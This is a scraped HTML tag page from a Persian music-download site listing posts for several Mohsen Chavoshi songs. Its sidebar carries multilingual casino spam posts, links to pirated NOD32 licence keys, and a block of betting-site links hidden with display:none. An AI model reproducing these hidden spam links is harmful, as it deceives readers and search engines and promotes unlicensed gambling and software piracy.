<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن چاوشی</strong>&#8221; به نام &#8220;<strong>حسین&#8221;</strong> از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Chavoshi &#8211; <a href="http://www.persian-star.net/mohsen-chavoshi-hossein">Hossein</a> From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> محسن چاوشی </strong> بنام<a href="http://www.persian-star.net/mohsen-chavoshi-hossein"><strong> حسین</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-4678" src="http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Hossein.jpg" alt="آهنگ جدید محسن چاوشی - حسین (ع)" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Hossein.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Hossein-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Hossein-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Hossein-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,034 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-chavoshi-hossein/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-chavoshi-hossein/" rel="bookmark" title="دانلود آهنگ جدید محسن چاوشی &#8211; حسین">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن چاوشی &#8211; علی" rel="bookmark" href="http://www.persian-star.net/mohsen-chavoshi-ali/">دانلود آهنگ جدید محسن چاوشی &#8211; علی</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 8 آگوست 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-chavoshi-ali/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-chavoshi-ali/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-chavoshi-ali/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن چاوشی</strong>&#8221; به نام &#8220;<strong>علی&#8221;</strong> از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Chavoshi &#8211; <a href="http://www.persian-star.net/mohsen-chavoshi-ali">Ali</a> From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> محسن چاوشی </strong> بنام<a href="http://www.persian-star.net/mohsen-chavoshi-ali"><strong> علی</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-4540" src="http://www.persian-star.net/wp-content/uploads/2020/08/Mohsen-Chavoshi-Ali.jpg" alt="آهنگ جدید محسن چاوشی - علی" width="500" height="500" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,665 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-chavoshi-ali/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-chavoshi-ali/" rel="bookmark" title="دانلود آهنگ جدید محسن چاوشی &#8211; علی">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن چاوشی &#8211; هم گناه" rel="bookmark" href="http://www.persian-star.net/mohsen-chavoshi-hamgonah/">دانلود آهنگ جدید محسن چاوشی &#8211; هم گناه</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : سه شنبه 14 جولای 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-chavoshi-hamgonah/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-chavoshi-hamgonah/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-chavoshi-hamgonah/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن چاوشی</strong>&#8221; به نام &#8220;<strong>هم گناه&#8221;</strong> از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Chavoshi &#8211; <a href="http://www.persian-star.net/mohsen-chavoshi-hamgonah">Hamgonah</a> From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> محسن چاوشی </strong> بنام<a href="http://www.persian-star.net/mohsen-chavoshi-hamgonah"><strong> هم گناه</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-4296" src="http://www.persian-star.net/wp-content/uploads/2020/07/Mohsen-Chavoshi-Hamgonah.jpg" alt="آهنگ جدید محسن چاوشی - هم گناه" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Mohsen-Chavoshi-Hamgonah.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/07/Mohsen-Chavoshi-Hamgonah-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Mohsen-Chavoshi-Hamgonah-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Mohsen-Chavoshi-Hamgonah-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,307 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-chavoshi-hamgonah/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-chavoshi-hamgonah/" rel="bookmark" title="دانلود آهنگ جدید محسن چاوشی &#8211; هم گناه">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن چاوشی &#8211; شدت میدان" rel="bookmark" href="http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan/">دانلود آهنگ جدید محسن چاوشی &#8211; شدت میدان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : سه شنبه 26 می 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن چاوشی</strong>&#8221; به نام &#8220;<strong>شدت میدان&#8221;</strong> از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Chavoshi &#8211; <a href="http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan">Sheddate Meydan</a> From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> محسن چاوشی </strong> بنام<a href="http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan"><strong> شدت میدان</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3824" src="http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Sheddate-Meydan.jpg" alt="آهنگ جدید محسن چاوشی - شدت میدان" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Sheddate-Meydan.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Sheddate-Meydan-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Sheddate-Meydan-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Sheddate-Meydan-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,674 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-chavoshi-sheddate-meydan/" rel="bookmark" title="دانلود آهنگ جدید محسن چاوشی &#8211; شدت میدان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن چاوشی &#8211; طاق ثریا" rel="bookmark" href="http://www.persian-star.net/mohsen-chavoshi-taghe-soraya/">دانلود آهنگ جدید محسن چاوشی &#8211; طاق ثریا</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 16 می 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-chavoshi-taghe-soraya/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-chavoshi-taghe-soraya/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-chavoshi-taghe-soraya/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن چاوشی</strong>&#8221; به نام &#8220;<strong>طاق ثریا&#8221;</strong> از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Chavoshi &#8211; <a href="http://www.persian-star.net/mohsen-chavoshi-taghe-soraya">Taghe Soraya</a> From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> محسن چاوشی </strong> بنام<a href="http://www.persian-star.net/mohsen-chavoshi-taghe-soraya"><strong> طاق ثریا</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3712" src="http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Taghe-Soraya.jpg" alt="آهنگ جدید محسن چاوشی - طاق ثریا" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Taghe-Soraya.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Taghe-Soraya-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Taghe-Soraya-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/05/Mohsen-Chavoshi-Taghe-Soraya-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,721 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-chavoshi-taghe-soraya/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-chavoshi-taghe-soraya/" rel="bookmark" title="دانلود آهنگ جدید محسن چاوشی &#8211; طاق ثریا">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن چاوشی &#8211; ضمیر خودسر" rel="bookmark" href="http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar/">دانلود آهنگ جدید محسن چاوشی &#8211; ضمیر خودسر</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : پنجشنبه 30 آوریل 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن چاوشی</strong>&#8221; به نام &#8220;<strong>ضمیر خودسر&#8221;</strong> از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Chavoshi &#8211; <a href="http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar">Zamire Khodsar</a> From Radio Javan</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> محسن چاوشی </strong> بنام<a href="http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar"><strong> ضمیر خودسر</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3602" src="http://www.persian-star.net/wp-content/uploads/2020/04/Mohsen-Chavoshi-Zamire-Khodsar.jpg" alt="دانلود آهنگ جدید محسن چاوشی بنام ضمیر خودسر" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/04/Mohsen-Chavoshi-Zamire-Khodsar.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/04/Mohsen-Chavoshi-Zamire-Khodsar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/04/Mohsen-Chavoshi-Zamire-Khodsar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/04/Mohsen-Chavoshi-Zamire-Khodsar-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,732 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-chavoshi-zamire-khodsar/" rel="bookmark" title="دانلود آهنگ جدید محسن چاوشی &#8211; ضمیر خودسر">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="pagenavi">
<span class="pages">صفحه 1 از 2</span><div class="left"></div>
					
					<span class="current">1</span><a href="http://www.persian-star.net/tag/%D8%B9%DA%A9%D8%B3-%D8%AC%D8%AF%DB%8C%D8%AF-%D9%85%D8%AD%D8%B3%D9%86-%DA%86%D8%A7%D9%88%D8%B4%DB%8C/page/2/" class="page" title="2">2</a>
					<a href="http://www.persian-star.net/tag/%D8%B9%DA%A9%D8%B3-%D8%AC%D8%AF%DB%8C%D8%AF-%D9%85%D8%AD%D8%B3%D9%86-%DA%86%D8%A7%D9%88%D8%B4%DB%8C/page/2/" >بعدی</a>
		
					</div>
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 253 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 391 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 402 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 430 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 430 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 465 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 466 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 479 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
